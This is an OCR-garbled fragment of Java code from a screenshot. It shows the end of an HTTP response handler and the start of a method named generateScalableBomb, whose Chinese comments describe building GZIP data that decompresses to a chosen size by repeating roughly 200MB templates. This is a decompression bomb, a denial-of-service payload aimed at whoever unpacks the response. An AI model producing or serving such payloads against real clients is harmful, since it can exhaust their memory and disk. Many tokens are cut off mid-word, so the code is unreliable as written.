
      httpResponse
.
setStatus
(
500
)
;
      httpResponse
.
setBody
(
"Server error"
.
ge
}
return
 httpResponse
;
}
/**
   * 生成可伸缩炸弹数据
   * 
@param
sizeMb
 期望解压后的大小(MB)
   */
private
byte
[
]
generateScalableBomb
(
long
 s
// 计算模板重复次数（每个模板解压后≈200MB）
int
 repetitions 
=
(
int
)
Math
.
ceil
(
(
doubl
ByteArrayOutputStream
 baos 
=
new
ByteArr
// GZIP头部（固定10字节）
    baos
.
write
(
new
byte
[
]
{
0x1f
,
(
byte
)
0x8b
,
// ID1和ID2（GZIP魔
0x08
,
// 压缩方法（DEFLATE